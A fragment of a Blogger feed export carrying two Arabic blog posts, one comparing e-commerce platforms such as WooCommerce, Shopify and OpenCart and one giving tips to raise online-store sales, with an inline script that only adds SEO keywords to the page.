href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E إلى نوعين حسب الخدمات التي تقدمها وطريقة إنشاء المتجر وهي:\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات لا تعتمد على البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إدارة شاملة للمتجر،تدعى بـ\u0026nbsp; SaaS eCommerce Platforms، و كلمة SaaS اختصار لـ Software as a Service، توفر كل الخدمات اللازمة لإنشاء متجر احترافي،\u0026nbsp; بداية من منحك الاستضافة، القالب، تصميم جذاب مع لوحة تحكم خاصة بالمتجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"white-space: normal;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على كيفية إنشاء متجر إلكتروني على منصة بلوجر\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;إضافة إلى طرق دفع مختلفة مع إمكانية توصيل المتجر بشركات الشحن الأخرى وإدارة المخزون، مع تلقي الطلبيات وإدارتها لغاية تنفيذها دون الحاجة لكتابة سطر برمجي واحد،وكل هذا بدفع اشتراك شهري مقابل الخدمات، إذ تمثل الحل المثالي لكل شخص لا يجيد البرمجة او التعامل مع الأكواد البرمجية لأنك لست مضطر لحل المشاكل البرمجية أو تصليح الأعطال في حال حدوثها وهي أمور يتكفل بها الدعم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات تعتمد على حزم البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إما مجانية أو مدفوعة مفتوحة المصدر، توفر مجموعة من الأكواد والحزم البرمجية التي عليك التعامل معها يدويا، وتثبيتها في الاستضافة الخاصة بك وإدارة المتجر كاملا يدويا، مع الزامية التعامل مع الأعطال والمشاكل البرمجية التي يمكن أن تصادفك سواء عند إنشاء المتجر أو عند إطلاقه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلا تتوفر هذه المنصات على دعم رسمي لحل المشاكل البرمجية، وكل المساعدات التي يمكن أن تجدها هي لمنتديات تم إطلاقها من قبل المستخدمين لتبادل خبراتهم في المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل منصات عمل متجر الكتروني احترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالآن حان دور التعرف على قائمة أفضل المنصات من أجل إطلاق متجرك الإلكتروني:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة الووكومرس Woocommerce\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالووكومرس عبارة عن مكون إضافي في نظام إدارة المحتوى الووردبريس Wordpress، مفتوح المصدر ومجاني بشكل كامل، يوفر نظاما سلس وسهل الاستعمال من أجل إنشاء وتسيير متجر الكتروني باحترافية تامة، لتوفير عدد غير منتهي من القوالب والتصميمات الرائعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيوفر العديد من الإضافات المجانية الخاصة بإدارة المنتجات، المبيعات، الدفع، الشحن، تتبع المنتجات، التواصل مع الزبائن وغيرها الكثير، بسهولة واحترافية وكل ما تحتاجه هو اسم نطاق واستضافة فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة شوبيفاي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنتمي إلى النوع الأول من المنصات بتوفيرها نظاما كاملا لإنشاء متجر احترافي على 3 باقات مختلفة تتراوح أسعارها بين 25 دولار و299 دولار شهريا، إضافة إلى أكثر من 50 \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب جاهز بتصاميم احترافية\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة OpenCart\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمنصة مجانية مفتوحة المصدرتناسب المتجر الصغير أو المتوسط، تأتي على شكل سكريبت يتم تثبيته مة قبل مبرمج، كما يمكنك الاستفادة من العديد من الخدمات التي تساعدك على تسيير المتجر منها المجاني والمدفوع تأتي على شكل مكونات إضافية مثل الووكومرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتسمح بإنشاء متجر متعدد لأكثر من تاجر مع إدارته بحساب واحد، مع إمكانية إضافة خاصية التسويق بالعمولة إلا أنها لا تعد خيارا جيدا لتحسين محركات البحث.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html\" target=\"_blank\"\u003Eنصائح لزيادة مبيعات متجرك الإلكتروني\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4473151152005556266\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html","title":"أفضل منصات عمل متجر إلكتروني إحترافي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=s72-w640-h427-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7632905821456590430"},"published":{"$t":"2022-10-26T14:41:00.000-07:00"},"updated":{"$t":"2022-10-26T14:41:00.986-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نصائح"}],"title":{"type":"text","$t":"نصائح لزيادة مبيعات المتجر الإلكتروني"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة مبيعات المتجر الالكتروني,زيادة المبيعات,افكار لزيادة المبيعات,طرق زيادة المبيعات,كيفية زيادة المبيعات,كيفية زيادة حجم المبيعات,التسويق الالكتروني,التجارة الالكترونية,كيفية زيادة نسبة المبيعات,متجر الكتروني,زيارة مبيعات المتجر الالكتروني,اسهل طريقة لزيادة المبيعات,أسهل طريقة لزيادة المبيعات,زيادة المبيعات على الإنترنت,زيادة مبيعات متجرك,مبيعات,٧ طرق مضمونة لزيادة مبيعات متجرك الإلكتروني,مبيعات المتجر الالكتروني,تسويق الكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح لزيادة مبيعات المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت صاحب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني\u003C\/a\u003E وترغب في رفع المبيعات، فهذا المقال يهمك، نقدم إليك مجموعة نصائح زيادة مبيعات المتجر الإلكتروني.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي ظل التطور الرقمي الذي يشهده العالم، ولجوء العديد إلى التسوق الإلكتروني، أصبح من الضروري التوجه لفكرة المتاجر الالكترونية و عرض المنتجات فيها بدلا من المتاجر التقليدية، وهنا يكمن التحدي في جلب الزبائن والرفع من عدد المبيعات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد مجموعة من الطرق والقواعد التي تحدد نسبة المبيعات وجلب الزوار للمتجر الالكتروني واقناعهم بضرورة شراء منتج ما بالطريقة الصحيحة، ولهذا الغرض جمعنا لك مجموعة من النصائح المهمة والقيمة لرفع مبيعاتك أكثر وأكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 371px; overflow: hidden; width: 660px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" height=\"360\" src=\"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=w640-h360\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتصميم المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتصميم مهم للغاية في جذب العملاء وبقائهم لوقت اطول في المتجر، اعتمد تصميمات احترافية يساعد على تحسين تجربة المستخدم يجعل الزائر يشعر بالرضا، واحرص على اختيار الألوان المناسبة، الخط، الحجم، الصور وترتيب الأقسام بعناية تامة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eتعرف على التجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتعريف بالعلامة التجارية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتشهير بالعلامة التجارية للمتجر والتعريف بها يساعد على زيادة نسبة الزوار وبالتالي الحصول على مبيعات أكثر وعملاء أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق للمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبيع هو التسويق، التعريف الجيد بالمنتجات واتباع خطة تسويقية دقيقة وناجحة تستهدف بها العملاء بشكل دقيق يلعب دورا كبيرا في زيادة المبيعات، لذلك اعتمد على استراتيجية تسويق واضحة وسوق المنتجات في مواقع التواصل الاجتماعي للحصول على النتائج المرضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستهداف العملاء المحتملين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالقيام بالحملات الإعلانية في مواقع التواصل الاجتماعي أمر مهم للغاية من أجل التسويق الأفضل للمتجر، لكن إن لم تستهدف العميل الصحيح الذي يهمه المنتج حقا، فإن حملتك الاعلانية فاشلة، لذلك ادرس جيدا عملائك واهتماماتهم لتستطيع استهداف الفئة الصحيحة وتكون الحملة ناجحة بنتائج جيدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتقديم إغراءات للعملاء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالعملاء عموما يميلون للتخفيضات، الأسعار المغرية، الهدايا، القسائم، كل شيء يجعلهم يشعرون بالسعادة للحصول على ميزة اضافية وشراء المنتج بسعر منخفض، لذلك اعتمد على سياسة التخفيضات في فترات محددة ولمدة محدودة، واعتماد قسائم أو كوبونات الشراء بحيث يحصل العميل على كوبون عندما يصل إلى مبلغ معين في عملية الشراء، وحتى اعتماد القسائم في فترة التخفيضات مثل المتاجر الكبرى على غرار أمازون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eربط المنتجات ببعضها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن الأشياء التي تساعدك على جعل الزبون يبقى في المتجر لفترة أطول هي اقتراح المزيد والمزيد من المنتجات ذات صلة بالمنتج الذي اختاره وأضيف إلى السلة لكونها منتجات مرتبطة ببعضها او مكملة لبعضها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتركيز على المنتجات الأكثر مبيعا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعرفة أكثر المنتجات شعبية، زيارة ومبيعا أمر مهم للغاية يساعدك في فهم زبائنك بشكل أفضل، أذواقهم واحتياجاتهم، فإذا عرفت المنتج الذي عليه الطلب أكثر يمكنك عرض المزيد منه وتحقيق أرباح إضافية من بيعه عن طريق القيام بحملات إعلانية مدفوعة عنه ليظهر لأكبر عدد من المستهلكين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتخفيض نسبة التخلي عن السلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتخلى العملاء عن السلة بمعدل 4 تريليون دولار سنويا، ولا يعني أن كل منتج يضاف إلى السلة سيكمل طريقه نحو الشحن، لان معظم العملاء يغيرون رأيهم شأن المنتجات وعملية الشراء لعد أسباب مختلفة أهمها هو التعقيدات التي يجدها في إتمام عملية الدفع لذلك احرص على الاعتماد على خطوات دفع سهلة وبسيطة دون تعقيدات، ومنه تحسين تجربة المستخدم داخل الموقع ليبقى لأطول فترة ممكنة يتحول في المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستغلال العطل والأعياد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan 